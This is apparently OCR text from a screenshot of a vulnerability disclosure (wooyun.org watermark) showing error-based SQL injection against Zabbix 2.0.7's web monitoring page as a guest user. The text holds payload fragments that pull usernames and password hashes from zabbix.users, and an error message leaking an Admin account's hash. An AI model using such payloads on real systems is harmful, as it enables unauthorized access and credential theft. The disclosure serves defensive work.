 ZabbixServer: Status of Web monitoring [refreshed every 30 sec] - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ZabbixServer: Status of Web monitor...
ast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group 百度 <Ctrl+K>
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports ZabbixServer
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
oncat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~a808370b7b147e3533d54538bbcf13a9~~1' for key 'group_key']
Zabbix 2.0.7 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest'
www.wooyun.org